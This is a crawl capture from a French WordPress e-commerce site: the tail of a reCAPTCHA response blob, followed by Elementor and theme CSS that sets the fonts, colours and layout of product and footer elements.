vDv8Ogwr58w4hKIsKbdWjCtsKBwozDjD4VDFHDvcOmw7xZT0HDv8K7wrgAwqvDoMOWIl9RHMOgw4t5wqjCkMOxBMKJwqbCpcKPw4UbR3tsw4HCiizCj8OFwrTCrcO1a8OjwrPCqWl8w7/[base64]/LhDDpjnDuwTDvkvDs8Onw7rDpcOVw5TCsSlDPTUSf8K/w6rCoQpOwoNRZRPDowvDksOUwpbCpE3DuEvCscKHw5/DncObw5DDkhYJUcOkasKlEy7DkBrDo3nDqsO3RizCljdKwqxww43CocK0DHZhwqIyw43Cv3vCgHfDpg/DqMOJdizCiHEdFEYBw6pBw4DCocOaYTZ6wps5T3Qffl87GzjCscKCwo7CqkjDg0cXNUpqw7bDpnPCqV/Dn8KhIQTDusKHRgvCuMKROChbDDV4J2djOlHCpTBQw60fwq4IG8KzdMK3wrHDm1JkIsOcYkXCv8K3wozCgMKrw5LDn8O5w7bDtgDDr8KHMcKdwrR5w5/CqkXDrXLDiXgRw594b8O6HXXDmMKcw4t1WsKDNl3Cv0s2w7fDs8KEY8KVwplIJsOpwrl7VMOew7IaKcKcOMOfTA1BwqjDqA3DgcOPBsKtwpjCvsOUw5how5nCrU/[base64]/ChQc9woFtasKFL2bDosKmw70TwqDCrMKBC8Osw59HLMK1ecKswqUvw6J0w5/[base64]/DjnHCrg5KY8O4acKPJsKJw7oiTWUUBcOncybClSR7IsKPwppmRj4dwqvDsk/DuMKQZ8OYwp7DqlPDv8OCw7HCmEhfw57DiELCscO/w7p+dsOOBMOIw6PDrm5EMcOYw7oVEcOKw554wq57HEN2wrzCrMOJwowvdcO0w7XCim5hSMOpw7cOHcKqwrN7XsO/woXCrFrCmcOWYsOTKFHDmRU7w5XCuGDDnGUqw79TbiVxbCZ2w6lNRjFxw6/DpS9yOcOUb8KfFkVzPhzDp8KawpdRwpPDkUMZwr/[base64]/CmMKSdwHCpsKiwq10wr8Zw5zCm0Yqw5UeQAUpw6/CrUMpKXgLw6DCg2sXZhfCp8O5UUbCmsO6wpQlwoRgVsOAUTFtccOOO3lzw7x4wqAfwr7DisOkwqx3OT99wpJ/O8Oqw4LCt0tbeRVjw7sTOFTCt8KlwoVFwqEOwoHDpMKQw7obwpJJw57Do8Obw5rCjUXDpsO5cS5pIGxuwpACwrxDdcO2w4nDgnMTPhzDuMKKw6RSw68mcMKjwrhebSDCg19mwoM2wrPCky7DnS40w4DDpHHCuD/CocO7w7UhLQ8dw7BhPMKdf8Kcw53CpmvClSzCvjDDvcOjw5HDpsK0dsK3C8O3w5RtwqMDMVZoY8KAP8O4wo8JZUFKCHoZOMKDZH9aUyzDl8OQwpswwo1ZOw/[base64]/ChcKlMcO1K8Krw75lYTkswo1PLjnClxxXcmnChTvCl8Kswr7DqsO5woUNK1TCjcK3w6/Dq0UGwqQ8U8Kxw7jDlR/CmyJIZcOqw7Y+JFUpBsOwAsKaARXChg3CnCs9w5LCgnVHw4vDkRlNw73DiBgCVR0tNlHCn8KDDxBoL8KJcBMLwq56NDAJRlVzN1Eiw4/DtsK/[base64]/DicKwHg7DlcO0w4/[base64]/[base64]/wo3CtMOAwqfCgcOuwo8Bw7F8woTCoXDCr8KYwrrCjCfDo8O0wqkyU8KTOwnDkcOfBMK5TcKaworCvG3DtsKWU8OJNWw3wrPDv8KYw7RBXcK+w6TDpiPDmsKbYMKBw6Qowq7Dt8OMwonDhgoiw7R7w6XDg8OqZ8KYw6DCqsO9SMO1ayRHw4p/w4NxwpvDnhTCv8OcGm4dwrPDoMK3ZBYbw4jDlcOTw54kwq7DssOyw4TDkVlJaRLCsjcWw7PDpsK4G3TCn8KNRcKbMMOTwpjDujlQwpjCnk4oPAHDocK0dXxxYRN7wqd0w4IwIMKJb8KkW3sDFyjDssKTXy09w5I8w6c2OsO3fGVjwpnDtypsw4/Cm3gHw6zClMKIN1EYXTQafjlGw5/CrsOLw6VjwpzDmBXDmMKYC8OECnXDv8OdY8OUwovDmwTCjcKMXMKGQ2/CvyXDqcOyMzXCiSTDu8K0acKYAW4CcHVYIEzCrsKDw6MvwqVcAw5iwqbCt8KVw4bDtMKGw53CjxwGJMONNCPDtSB8w6zCjMOpXcOFwojDhw/DvsKPwrElJsK6wrXDjcO0ZyI3TsKEw7rDoiMGZ0lhw5PDlsOOw4YVcRDCr8Kaw4/DncKbw7LCriAdw7FNw4rDuBHDmcOqQH9FOE0lw6UAXcKCw5RSWHPDr8KewqHDmEspMcOwIMOFw5Uew6QtJcKOGQTDqCMRY8Osw5Fcwo83THhAwr8DaE7DsxzChMKUw5d3AcO6VUfDosOkwpPCvQHCrMONw5jCo8OCH8O/[base64]/Cl1ZyUcKrM8OEPMO1NcKhwohMw6DDsxRMZzTDhyXDtyTCv0tsCsKSw5dLUsOaOkVXwqHDgcKmZHl1LMKEP8KpwojDsATCrwMqB0BzwobDhBXDnHTDj1JIAj1gw5TCo0PDjcOEw4kJw7ZVXnVawq8hH0VJM8ODw7lgw4Vbw4NKwp3DvsK/w4bDsj7DkAzDuMKuSGtoXFLCicOLwrzDsBXDrg1NejXCjsOYRMO3w7dbQMKDw6zDscK6NMKXQ8Oawrcww7tDw7xEwqrCvEvCgAoVVcKUw6x5w64fE1RZwpktwqvDusK7w7LDnk9sVMKDw5/[base64]/[base64]/CuMKhKMKvdkceKcOAw45zYsOJwrQZw5HDgwXCrcOBNGvChhjCrF7Cu8KGwoQoR8OWw7zCrMOkJMKDw4zDr8OFw7Z7wqHCqcK3IRUVwpfDpVs3Oz/[base64]/CjG9ZTsKIH8OLD08vHcK1WsKiwp0dFsOyW37DlMODw4zDocONZGTDplcdT8KdMkLDkMOUw7onw7ZgEDAHQcOkOsK7w7zClsKRw6fCj8Kmw5bCjH3DiMK7w7BBLTfCk1LDocKYc8OMw7nDpX1Gw5vDgjgSwr/DplXDrisNX8OjwpcPw6tOw5vClMO0w43CvWpXVxvDgcK4T1ZKZ8Klw6kkEGjCtsOawr/CqDtsw4Vva084w4EwwrjChMOTwrlbwonDnMOMw6lgw5MlwqhrcFjDiEw+GzUawpESHm4tG8KXwr7CpxdVMigywpLDtsOcIiMjNmArwozDqcKdw6LCocOwwr4ow5/CksO3wo1vJcKdw73DksOGwo3DlVg\\u003d\x22],null,[\x22conf\x22,null,\x226Le9ztcUAAAAAFoEVlzgMNb4sPUDTvZHPfHBPaXr\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.digilamp.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XjTz/DV24xDS7u9EW0IdqKI7nWdT8VIHVSrDcbnbf10\\u003d\x22,1,0,null,1,1768718021888,0,0,[51,200,9,7,172],null,[57,171,28,107],\x22RC-wywlP7JRQWntdg\x22,null,null,null,null,null,\x220dAFcWeA4LKAUGTear7TveO3kwisUOXh3LhpGPeNmPp8LuPeCgtjfLwQLQuWt1_AQmqDrHEhkWJqM-18XJ82AzmbU5Rkir5lHtFA\x22,1768800821783]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.digilamp.fr/wp-content/uploads/elementor/css/post-10057.css?ver=1768573698
body_size: 504
content:
.elementor-10057 .elementor-element.elementor-element-3daade1c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.woocommerce .elementor-10057 .elementor-element.elementor-element-b6756cf .price{font-size:36px;}body:not(.rtl) .elementor-10057 .elementor-element.elementor-element-3463a09{left:0px;}body.rtl .elementor-10057 .elementor-element.elementor-element-3463a09{right:0px;}.elementor-10057 .elementor-element.elementor-element-3463a09{top:0px;}.elementor-10057 .elementor-element.elementor-element-19f4bfe4 .cart button, .elementor-10057 .elementor-element.elementor-element-19f4bfe4 .cart .button{transition:all 0.2s;}.elementor-10057 .elementor-element.elementor-element-19f4bfe4 .quantity .qty{transition:all 0.2s;}.woocommerce .elementor-10057 .elementor-element.elementor-element-9f9a05f .woocommerce-review-link{color:#000000;font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:200;line-height:1.7em;}.woocommerce .elementor-10057 .elementor-element.elementor-element-9f9a05f .star-rating{font-size:0.7em;}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10057 .elementor-element.elementor-element-e97ec62{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-item > a{font-size:18px;}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-text{transition:color 0.3s;}.elementor-10057 .elementor-element.elementor-element-4a5424a2.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-10057 .elementor-element.elementor-element-4a5424a2.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-10057 .elementor-element.elementor-element-4a5424a2.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-10057 .elementor-element.elementor-element-4a5424a2.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: text/css
request_url: https://www.digilamp.fr/wp-content/uploads/2025/11/xts-theme_settings_default-1763896372.css?ver=1.8.0
body_size: 2677
content:
.xts-page-title-overlay{
	background-color:#f9f9f9;
}

.xts-footer{
	background-color:#282828;
}

body{
	font-family: "Karla", Arial, Helvetica, sans-serif;
}

.xts-textfont-content{
	font-family: "Karla", Arial, Helvetica, sans-serif;
}

legend, th, h1, h2, h3, h4, h5, h6, .title, .widget_block.widget_search .wp-block-search__label, .xts-anim-text, .xts-size-guide-table tr:first-child td, .woocommerce-thankyou-order-received, .woocommerce-Reviews .comment-reply-title{
	font-family: "Asap", Arial, Helvetica, sans-serif;
}

.xts-textfont-title{
	font-family: "Asap", Arial, Helvetica, sans-serif;
}

.xts-entities-title, .widget_recent_comments li > a, .widget_recent_entries a, .widget_rss li > a, .wp-block-latest-comments .wp-block-latest-comments__comment-link, .wp-block-latest-posts__list li a, .xts-single-post .xts-post-url-text, table .product-name a, .product_list_widget .product-title, .product_title{
	font-family: "Asap", Arial, Helvetica, sans-serif;color: #333333;
}

a.xts-entities-title{
	color: #333333;
}

a.xts-entities-title:hover, .xts-entities-title a:hover, .xts-page-nav-btn:hover .xts-page-nav-title, .widget_recent_comments li > a:hover, .widget_recent_entries a:hover, .widget_rss li > a:hover, .wp-block-latest-comments .wp-block-latest-comments__comment-link:hover, .wp-block-latest-posts__list li a:hover, table .product-name a:hover, .product_list_widget .product-title:hover, .product_title a:hover{
	color: #439665;
}

.xts-nav-main > li > a{
	font-family: "Asap", Arial, Helvetica, sans-serif;font-weight: 500;
}

.widget-title, .widget_block .wp-block-group h1, .widget_block .wp-block-group h2, .widget_block .wp-block-group h3, .widget_block .wp-block-group h4, .widget_block .wp-block-group h5, .widget_block .wp-block-group h6{
	font-family: "Asap", Arial, Helvetica, sans-serif;
}

.xts-nav-secondary > li > a{
	font-weight: 500;font-size: 12px;
}

.xts-header-el .xts-header-el-label{
	font-family: "Asap", Arial, Helvetica, sans-serif;font-weight: 500;
}

.title.xts-textcolor-primary, .xts-list-style-icons li:before, .xts-textcolor-primary, .xts-scheme-light .xts-textcolor-primary, .xts-scheme-dark .xts-textcolor-primary, .xts-post .xts-button-icon i:before, .xts-box-icon, .xts-button.xts-color-primary.xts-style-bordered, .xts-button.xts-color-primary.xts-style-bordered:hover, .xts-button.xts-color-primary.xts-style-link-3, .xts-button.xts-color-primary.xts-style-link-3:hover, .xts-plan-features i, .xts-price-plan.xts-scheme-hover-dark:hover .xts-plan-features li i, .xts-plan-icon, .xts-el-video-play-btn, .xts-el-video.xts-action-play .xts-el-video-btn:hover .xts-el-video-play-btn, .xts-el-video.xts-action-overlay:hover .xts-el-video-play-btn, .xts-circle-meter-value, .xts-404-content > span, .xts-no-results-title, .elementor-element u, .xts-product-label.xts-onsale, span.amount, .xts-header-search.xts-design-round .xts-header-el-icon, .xts-header-mobile-search.xts-design-round .xts-header-el-icon, .xts-header-mobile-burger.xts-design-round .xts-header-el-icon, .xts-header-cart.xts-design-round .xts-header-el-icon, .xts-header-compare.xts-design-round .xts-header-el-icon, .xts-header-my-account.xts-design-round .xts-header-el-icon, .xts-header-wishlist.xts-design-round .xts-header-el-icon, a.xts-login-to-price-msg:hover, .xts-account-links a:hover:before, .xts-visits-count-number:before, .xts-wtl-table .xts-confirmed:before, .woocommerce-form-login-toggle .woocommerce-info :is(a, .showcoupon, .showlogin), .woocommerce-form-login-toggle .wc-block-components-notice-banner :is(a, .showcoupon, .showlogin), .woocommerce-form-coupon-toggle .woocommerce-info :is(a, .showcoupon, .showlogin), .woocommerce-form-coupon-toggle .wc-block-components-notice-banner :is(a, .showcoupon, .showlogin), .woocommerce-privacy-policy-link, .woocommerce-terms-and-conditions-link, .woocommerce-privacy-policy-link:hover, .woocommerce-terms-and-conditions-link:hover, .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-MyAccount-navigation ul li:hover a, .xts-login-extra a, .xts-login-extra a:hover{
	color:#ff0000;
}

.xts-bgcolor-primary, .xts-nav-label.xts-color-primary, .xts-nav.xts-style-underline > li > a .xts-nav-text:after, .xts-style-aside.xts-design-with-bg .xts-sub-menu-wrapp > .xts-sub-menu, nav[class*="-pagination"] li .page-numbers.current, .widget_calendar #today, .xts-hint:before, .xts-tags-list > a:hover:before, .tagcloud > a:hover:before, .wp-block-calendar #today, .xts-nav-mobile-tab.xts-style-underline .nav-link-text:after, .xts-single-post .xts-post-quote, .xts-single-post .xts-post-url, .xts-post.xts-format-design-mask, .xts-post-label, .xts-post-controls, .xts-project-categories li, .xts-section-title.xts-design-simple .xts-section-title-divider:after, .xts-social-buttons.xts-style-simple a:hover, .xts-countdown-timer.xts-style-default.xts-bg-color-primary .xts-countdown-item, .xts-countdown-timer.xts-style-inline.xts-bg-color-primary .xts-countdown-timer-inner, .xts-timeline-dot, .xts-spot-icon.xts-style-default:before, .xts-scroll-to-top:hover, .elementor-progress-bar, body .select2-container--default .select2-results__option--highlighted[aria-selected], body .select2-container--default .select2-results__option--highlighted[data-selected], div.quantity button:hover, .widget_price_filter .ui-slider-range, .widget_price_filter .ui-slider-handle:after, .widget_layered_nav > ul li.chosen a:before, .xts-widget-stock-status li a.xts-selected:before, .xts-progress-track, .xts-header-search.xts-design-round .xts-header-el-icon:after, .xts-header-mobile-search.xts-design-round .xts-header-el-icon:after, .xts-header-mobile-burger.xts-design-round .xts-header-el-icon:after, .xts-header-cart.xts-design-round .xts-header-el-icon:after, .xts-header-compare.xts-design-round .xts-header-el-icon:after, .xts-header-my-account.xts-design-round .xts-header-el-icon:after, .xts-header-wishlist.xts-design-round .xts-header-el-icon:after, .xts-sticky-navbar .xts-navbar-count, .xts-header-cart.xts-design-round-bordered .xts-header-el-icon > span[class*="count"], .xts-header-cart.xts-design-round .xts-header-el-icon > span[class*="count"], .xts-header-compare.xts-design-round-bordered .xts-header-el-icon > span[class*="count"], .xts-header-compare.xts-design-round .xts-header-el-icon > span[class*="count"], .xts-header-wishlist.xts-design-round-bordered .xts-header-el-icon > span[class*="count"], .xts-header-wishlist.xts-design-round .xts-header-el-icon > span[class*="count"], .xts-header-cart.xts-design-count .xts-cart-count, .xts-header-compare.xts-design-count .xts-compare-count, .xts-header-wishlist.xts-design-count .xts-wishlist-count, .xts-header-cart.xts-design-count-alt .xts-cart-count, .xts-header-compare.xts-design-count-alt .xts-compare-count, .xts-header-wishlist.xts-design-count-alt .xts-wishlist-count, .woocommerce-store-notice, .xts-size-guide-table tr:not(:first-child) td:hover, .xts-sticky-cats-title, .xts-visits-count.xts-style-with-bg:before, .xts-pt-signed-icon:after, .xts-prod-design-summary-alt .xts-product:hover .xts-add-cart-btn > a, .xts-prod-design-icons-alt .xts-product:hover .xts-add-cart-btn > a{
	background-color:#ff0000;
}

blockquote, .xts-comments-area .comment-reply-link, .xts-comments-area #cancel-comment-reply-link, .xts-comments-area .comment-reply-link:hover, .xts-comments-area #cancel-comment-reply-link:hover, .xts-tags-list > a:hover, .tagcloud > a:hover, .wp-block-pullquote:not(.is-style-solid-color), .xts-button.xts-color-primary.xts-style-bordered, .xts-button.xts-color-primary.xts-style-bordered:hover, .xts-button.xts-color-primary.xts-style-link, .xts-button.xts-color-primary.xts-style-link:hover, .xts-section-title.xts-design-underline .xts-section-title-text, .widget_layered_nav > ul li a:hover:before, .xts-widget-stock-status li a:hover:before, .widget_layered_nav > ul li.chosen a:before, .xts-widget-stock-status li a.xts-selected:before, .xts-tabs-header.xts-design-by-sides-2 .xts-tabs-title-wrapper, .xts-account-links a:hover, .cart_totals, .cart_totals .shipping-calculator-button, .cart_totals .shipping-calculator-button:hover, .xts-checkout-order-review, .xts-clear-filters-btn, .xts-clear-filters-btn:hover, .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-MyAccount-navigation ul li:hover a{
	border-color:#ff0000;
}

.searchform .searchsubmit, .comment-form input[type="submit"], .wp-block-search .wp-block-search__button, .xts-button.xts-color-primary, .xts-cookies-accept-btn, .wpcf7 [type="submit"], .mc4wp-form [type="submit"], .woocommerce-widget-layered-nav-dropdown__submit, .widget_price_filter .price_slider_amount .button, .woocommerce-mini-cart__buttons .checkout, button[name="track"], .xts-wtl-form .button, .xts-popup-pt :is(.xts-pt-add, .xts-close-popup), .xts-desired-price-save, .xts-cart-actions .button[name="apply_coupon"], .cart_totals .checkout-button, .shipping-calculator-form .button, .checkout_coupon .button, #place_order, .woocommerce-orders-table__cell-order-actions > a, .woocommerce-MyAccount-downloads-file, button[name=save_account_details], button[name=save_address], .woocommerce-form-login button, .woocommerce-form-register button, .lost_reset_password button, .xts-compare-table .button, .return-to-shop .button, .xts-product-add-btn > a, .single_add_to_cart_button, .xts-buy-now-btn{
	background-color:#ff0000;
}
.searchform .searchsubmit:hover, .comment-form input[type="submit"]:hover, .wp-block-search .wp-block-search__button:hover, .xts-button.xts-color-primary:hover, .xts-cookies-accept-btn:hover, .wpcf7 [type="submit"]:hover, .mc4wp-form [type="submit"]:hover, .woocommerce-widget-layered-nav-dropdown__submit:hover, .widget_price_filter .price_slider_amount .button:hover, .woocommerce-mini-cart__buttons .checkout:hover, button[name="track"]:hover, .xts-wtl-form .button:hover, .xts-popup-pt :is(.xts-pt-add:hover, .xts-close-popup):hover, .xts-desired-price-save:hover, .xts-cart-actions .button[name="apply_coupon"]:hover, .cart_totals .checkout-button:hover, .shipping-calculator-form .button:hover, .checkout_coupon .button:hover, #place_order:hover, .woocommerce-orders-table__cell-order-actions > a:hover, .woocommerce-MyAccount-downloads-file:hover, button[name=save_account_details]:hover, button[name=save_address]:hover, .woocommerce-form-login button:hover, .woocommerce-form-register button:hover, .lost_reset_password button:hover, .xts-compare-table .button:hover, .return-to-shop .button:hover, .xts-product-add-btn > a:hover, .single_add_to_cart_button:hover, .xts-buy-now-btn:hover{
	background-color:rgba(237, 0, 0, 1);
}

.title.xts-textcolor-secondary, .xts-textcolor-secondary, .xts-scheme-light .xts-textcolor-secondary, .xts-scheme-dark .xts-textcolor-secondary, .xts-button.xts-color-secondary.xts-style-bordered, .xts-button.xts-color-secondary.xts-style-bordered:hover, .xts-button.xts-color-secondary.xts-style-link-3, .xts-button.xts-color-secondary.xts-style-link-3:hover{
	color:#333333;
}

.xts-bgcolor-secondary, .xts-nav-label.xts-color-secondary, .xts-countdown-timer.xts-style-default.xts-bg-color-secondary .xts-countdown-item, .xts-countdown-timer.xts-style-inline.xts-bg-color-secondary .xts-countdown-timer-inner{
	background-color:#333333;
}

.xts-button.xts-color-secondary.xts-style-bordered, .xts-button.xts-color-secondary.xts-style-bordered:hover, .xts-button.xts-color-secondary.xts-style-link, .xts-button.xts-color-secondary.xts-style-link:hover{
	border-color:#333333;
}

.xts-button.xts-color-secondary{
	background-color:#333333;
}
.xts-button.xts-color-secondary:hover{
	background-color:rgba(47, 47, 47, 1);
}

.xts-header-banner-bg{
	background-color:#439665;
}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "font-icon";
	src: url("//www.digilamp.fr/wp-content/themes/xts-hitek/fonts/font-icon.woff") format("woff"),
	url("//www.digilamp.fr/wp-content/themes/xts-hitek/fonts/font-icon.woff2") format("woff2");
}


.container {
	max-width: 1920px;
}

:root{
	--xts-container-w: 1920px;
}

.elementor-section.xts-section-stretch > .elementor-column-gap-no {
	max-width: 1890px;
}

.elementor-section.xts-section-stretch > .elementor-column-gap-narrow {
	max-width: 1900px;
}

.elementor-section.xts-section-stretch > .elementor-column-gap-default {
	max-width: 1910px;
}

.elementor-section.xts-section-stretch > .elementor-column-gap-extended {
	max-width: 1920px;
}

.elementor-section.xts-section-stretch > .elementor-column-gap-wide {
	max-width: 1930px;
}

.elementor-section.xts-section-stretch > .elementor-column-gap-wider {
	max-width: 1950px;
}

@media (min-width: 1937px) {
	.platform-Windows .xts-section-stretch > .elementor-container {
		margin-left: auto;
		margin-right: auto;
	}
}

@media (min-width: 1920px) {
	html:not(.platform-Windows) .xts-section-stretch > .elementor-container {
		margin-left: auto;
		margin-right: auto;
	}
}


/* Quick view */
.xts-quick-view-popup {
	max-width: 920px;
}

/* Promo popup */
.xts-promo-popup {
	max-width: 780px;
}

/* Blog single content boxed */
	.xts-content-area.col-lg-12 .xts-single-post-boxed {
		max-width: 900px;
	}

/* Header Boxed */
.xts-header.xts-design-boxed:not(.xts-full-width) .xts-header-main {
	max-width: 1890px;
}

.xts-widget-filter .xts-scroll-content {
	max-height: 200px;
}


--- FILE ---
content_type: text/css
request_url: https://www.digilamp.fr/wp-content/uploads/elementor/css/post-2036.css?ver=1768573698
body_size: 842
content:
.elementor-2036 .elementor-element.elementor-element-766797f:not(.elementor-motion-effects-element-type-background), .elementor-2036 .elementor-element.elementor-element-766797f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-2036 .elementor-element.elementor-element-766797f > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2036 .elementor-element.elementor-element-766797f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 20px 0px 20px;}.elementor-2036 .elementor-element.elementor-element-762f126{border-style:solid;border-width:0px 0px 1px 0px;border-color:#80868E47;margin:0px 0px 15px 0px;padding:0px 0px 20px 0px;}.elementor-2036 .elementor-element.elementor-element-5953d14 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-2036 .elementor-element.elementor-element-9fb42ed{text-align:left;}.elementor-2036 .elementor-element.elementor-element-11d7da5{font-size:14px;}.elementor-2036 .elementor-element.elementor-element-11d7da5 > *{max-width:90%;}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2036 .elementor-element.elementor-element-1829e58{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-text{color:#FFFFFF9E;transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-0b51ff0 > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-2036 .elementor-element.elementor-element-9f12a05{font-size:14px;}.elementor-2036 .elementor-element.elementor-element-9f12a05 > *{max-width:90%;}.elementor-2036 .elementor-element.elementor-element-a4e67f3{font-size:14px;}.elementor-2036 .elementor-element.elementor-element-a4e67f3 > *{max-width:90%;}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2036 .elementor-element.elementor-element-36e93fe{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-text{transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2036 .elementor-element.elementor-element-b67587c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-text{transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2036 .elementor-element.elementor-element-9da09ec{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-text{transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-9d4f00d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-2036 .elementor-element.elementor-element-9d4f00d{margin:0px 0px 5px 0px;}.elementor-bc-flex-widget .elementor-2036 .elementor-element.elementor-element-bcea6e4.elementor-column 